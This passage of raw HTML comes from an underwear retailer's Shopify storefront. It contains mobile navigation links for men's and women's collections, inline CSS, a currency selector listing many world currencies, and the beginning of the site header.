                        <div class="mobile-nav__child-item"><a href="/collections/boxer-briefs"
                              class="mobile-nav__link"
                              id="Sublabel-collections-boxer-briefs1"
                              >
                              BOXER BRIEFS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/swim"
                              class="mobile-nav__link"
                              id="Sublabel-collections-swim2"
                              >
                              SWIM
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/w-s-apparel"
                              class="mobile-nav__link"
                              id="Sublabel-collections-w-s-apparel3"
                              >
                              W&amp;S APPAREL
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/membership"
                              class="mobile-nav__link"
                              id="Sublabel-collections-membership4"
                              >
                              MEMBERSHIP
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-3"><div class="mobile-nav__has-sublist"><button type="button"
                    aria-controls="Linklist-2"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      WOMEN
                    </span>
                    <div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
                    </div>
                  </button></div><div id="Linklist-2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/undie-bralette-set"
                              class="mobile-nav__link"
                              id="Sublabel-collections-undie-bralette-set1"
                              >
                              UNDIE + BRALETTE SET
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bikini-briefs"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bikini-briefs2"
                              >
                              BIKINI BRIEFS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/cheeky-brief"
                              class="mobile-nav__link"
                              id="Sublabel-collections-cheeky-brief3"
                              >
                              CHEEKY BRIEFS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bralette"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bralette4"
                              >
                              BRALETTES
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/shop-all-undies-bralettes"
                              class="mobile-nav__link"
                              id="Sublabel-collections-shop-all-undies-bralettes5"
                              >
                              ALL UNDIES + BRALETTES
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-4"><a href="/products/build-your-own-pack-cotton-softer-than-cotton-boxer-briefs" class="mobile-nav__link mobile-nav__link--top-level">BUILD A PACK</a></li><li class="mobile-nav__item appear-animation appear-delay-5"><a href="/collections/matching-undies" class="mobile-nav__link mobile-nav__link--top-level">MATCHING PAIRS</a></li><li class="mobile-nav__item appear-animation appear-delay-6"><a href="/collections/sales" class="mobile-nav__link mobile-nav__link--top-level">SALE</a></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid"><div class="grid__item one-half appear-animation appear-delay-7">
                  <a href="/account" class="mobile-nav__link">Log in
</a>
                </div></div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-8"></ul>
    </div>
  </div>
</div>
<style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 16px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }</style>

<div data-section-id="header" data-section-type="header">
<div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content"><div class="toolbar__item">
          <ul class="inline-list toolbar__social"></ul>
        </div><div class="toolbar__item"><form method="post" action="/localization" id="localization_formtoolbar" accept-charset="UTF-8" class="multi-selectors" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/indy" /><div class="multi-selectors__item">
      <h2 class="visually-hidden" id="CurrencyHeading-toolbar">
        Currency
      </h2>

      <div class="disclosure" data-disclosure-currency>
        <button type="button" class="faux-select disclosure__toggle" aria-expanded="false" aria-controls="CurrencyList-toolbar" aria-describedby="CurrencyHeading-toolbar" data-disclosure-toggle><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
            USD $</span>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
        </button>
        <ul id="CurrencyList-toolbar" class="disclosure-list disclosure-list--down disclosure-list--left" data-disclosure-list><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AED" data-disclosure-option><span class="currency-flag" data-flag="AED" aria-hidden="true"></span><span class="disclosure-list__label">
                  AED د.إ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AFN" data-disclosure-option><span class="currency-flag" data-flag="AFN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AFN ؋</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ALL" data-disclosure-option><span class="currency-flag" data-flag="ALL" aria-hidden="true"></span><span class="disclosure-list__label">
                  ALL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AMD" data-disclosure-option><span class="currency-flag" data-flag="AMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AMD դր.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ANG" data-disclosure-option><span class="currency-flag" data-flag="ANG" aria-hidden="true"></span><span class="disclosure-list__label">
                  ANG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AUD" data-disclosure-option><span class="currency-flag" data-flag="AUD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AUD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AWG" data-disclosure-option><span class="currency-flag" data-flag="AWG" aria-hidden="true"></span><span class="disclosure-list__label">
                  AWG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AZN" data-disclosure-option><span class="currency-flag" data-flag="AZN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AZN ₼</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BAM" data-disclosure-option><span class="currency-flag" data-flag="BAM" aria-hidden="true"></span><span class="disclosure-list__label">
                  BAM КМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BBD" data-disclosure-option><span class="currency-flag" data-flag="BBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BDT" data-disclosure-option><span class="currency-flag" data-flag="BDT" aria-hidden="true"></span><span class="disclosure-list__label">
                  BDT ৳</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BIF" data-disclosure-option><span class="currency-flag" data-flag="BIF" aria-hidden="true"></span><span class="disclosure-list__label">
                  BIF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BND" data-disclosure-option><span class="currency-flag" data-flag="BND" aria-hidden="true"></span><span class="disclosure-list__label">
                  BND $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BOB" data-disclosure-option><span class="currency-flag" data-flag="BOB" aria-hidden="true"></span><span class="disclosure-list__label">
                  BOB Bs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BSD" data-disclosure-option><span class="currency-flag" data-flag="BSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BSD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BWP" data-disclosure-option><span class="currency-flag" data-flag="BWP" aria-hidden="true"></span><span class="disclosure-list__label">
                  BWP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BZD" data-disclosure-option><span class="currency-flag" data-flag="BZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CAD" data-disclosure-option><span class="currency-flag" data-flag="CAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  CAD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CDF" data-disclosure-option><span class="currency-flag" data-flag="CDF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CDF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CHF" data-disclosure-option><span class="currency-flag" data-flag="CHF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CHF CHF</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CNY" data-disclosure-option><span class="currency-flag" data-flag="CNY" aria-hidden="true"></span><span class="disclosure-list__label">
                  CNY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CRC" data-disclosure-option><span class="currency-flag" data-flag="CRC" aria-hidden="true"></span><span class="disclosure-list__label">
                  CRC ₡</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CVE" data-disclosure-option><span class="currency-flag" data-flag="CVE" aria-hidden="true"></span><span class="disclosure-list__label">
                  CVE $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CZK" data-disclosure-option><span class="currency-flag" data-flag="CZK" aria-hidden="true"></span><span class="disclosure-list__label">
                  CZK Kč</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DJF" data-disclosure-option><span class="currency-flag" data-flag="DJF" aria-hidden="true"></span><span class="disclosure-list__label">
                  DJF Fdj</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DKK" data-disclosure-option><span class="currency-flag" data-flag="DKK" aria-hidden="true"></span><span class="disclosure-list__label">
                  DKK kr.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DOP" data-disclosure-option><span class="currency-flag" data-flag="DOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  DOP $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DZD" data-disclosure-option><span class="currency-flag" data-flag="DZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  DZD د.ج</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EGP" data-disclosure-option><span class="currency-flag" data-flag="EGP" aria-hidden="true"></span><span class="disclosure-list__label">
                  EGP ج.م</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ETB" data-disclosure-option><span class="currency-flag" data-flag="ETB" aria-hidden="true"></span><span class="disclosure-list__label">
                  ETB Br</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EUR" data-disclosure-option><span class="currency-flag" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  EUR €</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FJD" data-disclosure-option><span class="currency-flag" data-flag="FJD" aria-hidden="true"></span><span class="disclosure-list__label">
                  FJD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FKP" data-disclosure-option><span class="currency-flag" data-flag="FKP" aria-hidden="true"></span><span class="disclosure-list__label">
                  FKP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GBP" data-disclosure-option><span class="currency-flag" data-flag="GBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  GBP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GMD" data-disclosure-option><span class="currency-flag" data-flag="GMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GMD D</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GNF" data-disclosure-option><span class="currency-flag" data-flag="GNF" aria-hidden="true"></span><span class="disclosure-list__label">
                  GNF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GTQ" data-disclosure-option><span class="currency-flag" data-flag="GTQ" aria-hidden="true"></span><span class="disclosure-list__label">
                  GTQ Q</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GYD" data-disclosure-option><span class="currency-flag" data-flag="GYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HKD" data-disclosure-option><span class="currency-flag" data-flag="HKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  HKD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HNL" data-disclosure-option><span class="currency-flag" data-flag="HNL" aria-hidden="true"></span><span class="disclosure-list__label">
                  HNL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HUF" data-disclosure-option><span class="currency-flag" data-flag="HUF" aria-hidden="true"></span><span class="disclosure-list__label">
                  HUF Ft</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="IDR" data-disclosure-option><span class="currency-flag" data-flag="IDR" aria-hidden="true"></span><span class="disclosure-list__label">
                  IDR Rp</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ILS" data-disclosure-option><span class="currency-flag" data-flag="ILS" aria-hidden="true"></span><span class="disclosure-list__label">
                  ILS ₪</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="INR" data-disclosure-option><span class="currency-flag" data-flag="INR" aria-hidden="true"></span><span class="disclosure-list__label">
                  INR ₹</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ISK" data-disclosure-option><span class="currency-flag" data-flag="ISK" aria-hidden="true"></span><span class="disclosure-list__label">
                  ISK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JMD" data-disclosure-option><span class="currency-flag" data-flag="JMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  JMD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JPY" data-disclosure-option><span class="currency-flag" data-flag="JPY" aria-hidden="true"></span><span class="disclosure-list__label">
                  JPY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KES" data-disclosure-option><span class="currency-flag" data-flag="KES" aria-hidden="true"></span><span class="disclosure-list__label">
                  KES KSh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KGS" data-disclosure-option><span class="currency-flag" data-flag="KGS" aria-hidden="true"></span><span class="disclosure-list__label">
                  KGS som</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KHR" data-disclosure-option><span class="currency-flag" data-flag="KHR" aria-hidden="true"></span><span class="disclosure-list__label">
                  KHR ៛</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KMF" data-disclosure-option><span class="currency-flag" data-flag="KMF" aria-hidden="true"></span><span class="disclosure-list__label">
                  KMF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KRW" data-disclosure-option><span class="currency-flag" data-flag="KRW" aria-hidden="true"></span><span class="disclosure-list__label">
                  KRW ₩</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KYD" data-disclosure-option><span class="currency-flag" data-flag="KYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  KYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KZT" data-disclosure-option><span class="currency-flag" data-flag="KZT" aria-hidden="true"></span><span class="disclosure-list__label">
                  KZT ₸</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LAK" data-disclosure-option><span class="currency-flag" data-flag="LAK" aria-hidden="true"></span><span class="disclosure-list__label">
                  LAK ₭</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LBP" data-disclosure-option><span class="currency-flag" data-flag="LBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  LBP ل.ل</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LKR" data-disclosure-option><span class="currency-flag" data-flag="LKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  LKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MAD" data-disclosure-option><span class="currency-flag" data-flag="MAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MAD د.م.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MDL" data-disclosure-option><span class="currency-flag" data-flag="MDL" aria-hidden="true"></span><span class="disclosure-list__label">
                  MDL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MKD" data-disclosure-option><span class="currency-flag" data-flag="MKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MKD ден</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MMK" data-disclosure-option><span class="currency-flag" data-flag="MMK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MMK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MNT" data-disclosure-option><span class="currency-flag" data-flag="MNT" aria-hidden="true"></span><span class="disclosure-list__label">
                  MNT ₮</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MOP" data-disclosure-option><span class="currency-flag" data-flag="MOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  MOP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MUR" data-disclosure-option><span class="currency-flag" data-flag="MUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MUR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MVR" data-disclosure-option><span class="currency-flag" data-flag="MVR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MVR MVR</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MWK" data-disclosure-option><span class="currency-flag" data-flag="MWK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MWK MK</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MYR" data-disclosure-option><span class="currency-flag" data-flag="MYR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MYR RM</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NGN" data-disclosure-option><span class="currency-flag" data-flag="NGN" aria-hidden="true"></span><span class="disclosure-list__label">
                  NGN ₦</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NIO" data-disclosure-option><span class="currency-flag" data-flag="NIO" aria-hidden="true"></span><span class="disclosure-list__label">
                  NIO C$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NPR" data-disclosure-option><span class="currency-flag" data-flag="NPR" aria-hidden="true"></span><span class="disclosure-list__label">
                  NPR Rs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NZD" data-disclosure-option><span class="currency-flag" data-flag="NZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  NZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PEN" data-disclosure-option><span class="currency-flag" data-flag="PEN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PEN S/</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PGK" data-disclosure-option><span class="currency-flag" data-flag="PGK" aria-hidden="true"></span><span class="disclosure-list__label">
                  PGK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PHP" data-disclosure-option><span class="currency-flag" data-flag="PHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  PHP ₱</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PKR" data-disclosure-option><span class="currency-flag" data-flag="PKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  PKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PLN" data-disclosure-option><span class="currency-flag" data-flag="PLN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PLN zł</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PYG" data-disclosure-option><span class="currency-flag" data-flag="PYG" aria-hidden="true"></span><span class="disclosure-list__label">
                  PYG ₲</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="QAR" data-disclosure-option><span class="currency-flag" data-flag="QAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  QAR ر.ق</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RON" data-disclosure-option><span class="currency-flag" data-flag="RON" aria-hidden="true"></span><span class="disclosure-list__label">
                  RON Lei</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RSD" data-disclosure-option><span class="currency-flag" data-flag="RSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  RSD РСД</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RWF" data-disclosure-option><span class="currency-flag" data-flag="RWF" aria-hidden="true"></span><span class="disclosure-list__label">
                  RWF FRw</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SAR" data-disclosure-option><span class="currency-flag" data-flag="SAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  SAR ر.س</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SBD" data-disclosure-option><span class="currency-flag" data-flag="SBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SEK" data-disclosure-option><span class="currency-flag" data-flag="SEK" aria-hidden="true"></span><span class="disclosure-list__label">
                  SEK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SGD" data-disclosure-option><span class="currency-flag" data-flag="SGD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SGD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SHP" data-disclosure-option><span class="currency-flag" data-flag="SHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  SHP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SLL" data-disclosure-option><span class="currency-flag" data-flag="SLL" aria-hidden="true"></span><span class="disclosure-list__label">
                  SLL Le</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="STD" data-disclosure-option><span class="currency-flag" data-flag="STD" aria-hidden="true"></span><span class="disclosure-list__label">
                  STD Db</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="THB" data-disclosure-option><span class="currency-flag" data-flag="THB" aria-hidden="true"></span><span class="disclosure-list__label">
                  THB ฿</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TJS" data-disclosure-option><span class="currency-flag" data-flag="TJS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TJS ЅМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TOP" data-disclosure-option><span class="currency-flag" data-flag="TOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  TOP T$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TTD" data-disclosure-option><span class="currency-flag" data-flag="TTD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TTD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TWD" data-disclosure-option><span class="currency-flag" data-flag="TWD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TWD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TZS" data-disclosure-option><span class="currency-flag" data-flag="TZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TZS Sh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UAH" data-disclosure-option><span class="currency-flag" data-flag="UAH" aria-hidden="true"></span><span class="disclosure-list__label">
                  UAH ₴</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UGX" data-disclosure-option><span class="currency-flag" data-flag="UGX" aria-hidden="true"></span><span class="disclosure-list__label">
                  UGX USh</span>
              </a>
            </li><li class="disclosure-list__item disclosure-list__item--current">
              <a class="disclosure-list__option" href="#" aria-current="true" data-value="USD" data-disclosure-option><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  USD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UYU" data-disclosure-option><span class="currency-flag" data-flag="UYU" aria-hidden="true"></span><span class="disclosure-list__label">
                  UYU $U</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UZS" data-disclosure-option><span class="currency-flag" data-flag="UZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  UZS so'm</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VND" data-disclosure-option><span class="currency-flag" data-flag="VND" aria-hidden="true"></span><span class="disclosure-list__label">
                  VND ₫</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VUV" data-disclosure-option><span class="currency-flag" data-flag="VUV" aria-hidden="true"></span><span class="disclosure-list__label">
                  VUV Vt</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="WST" data-disclosure-option><span class="currency-flag" data-flag="WST" aria-hidden="true"></span><span class="disclosure-list__label">
                  WST T</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XAF" data-disclosure-option><span class="currency-flag" data-flag="XAF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XAF CFA</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XCD" data-disclosure-option><span class="currency-flag" data-flag="XCD" aria-hidden="true"></span><span class="disclosure-list__label">
                  XCD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XOF" data-disclosure-option><span class="currency-flag" data-flag="XOF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XOF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XPF" data-disclosure-option><span class="currency-flag" data-flag="XPF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XPF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="YER" data-disclosure-option><span class="currency-flag" data-flag="YER" aria-hidden="true"></span><span class="disclosure-list__label">
                  YER ﷼</span>
              </a>
            </li></ul>
        <input type="hidden" name="currency_code" value="USD" data-disclosure-input>
      </div>
    </div></form></div></div>

  </div>
</div>
<div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header"
        data-sticky="true"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--left-center"
            data-logo-align="left"><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 60px;
      -ms-flex: 0 1 60px;
      flex: 0 1 60px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 100px;
        -ms-flex: 0 0 100px;
        flex: 0 0 100px;
